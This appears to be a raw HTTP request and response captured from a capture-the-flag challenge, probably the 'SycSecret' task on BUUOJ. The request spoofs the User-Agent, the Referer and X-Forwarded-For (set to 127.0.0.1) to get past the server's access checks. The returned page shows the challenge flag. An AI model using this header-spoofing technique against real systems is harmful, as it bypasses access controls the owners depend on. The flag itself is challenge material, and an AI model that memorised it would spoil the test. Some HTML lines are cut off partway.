 Raw Params Headers Hex
GET /Secret.php HTTP/1.1
Host: node3.buuoj.cn:28089
User-Agent: Syclover
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=2006937667
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
referer:https://www.Sycsecret.com
X-Forwarded-For:127.0.0.1
Raw Headers Hex HTML Render
p {
cursor: default;
}
.input{
border: 1px solid #ccc;
padding: 7px 0px;
border-radius: 3px;
padding-left:5px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.input:hover{
border-color: #808000;
box-shadow: 0px 0px 8px #7CFC00;
}
</style>
<head>
<meta charset="UTF-8">
<title>SycSecret</title>
</head>
<body background="./images/background.png" style="background-repeat:no-repeat ;background-size:100% 100%; ba
</br></br></br></br></br></br></br></br></br></br></br></br>
<h1 style="font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-family:KaiTi;">
flag{6dc6542e-8f1d-4b89-a84c-40166dc1d388}
</h1>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:whit
</body>
</html>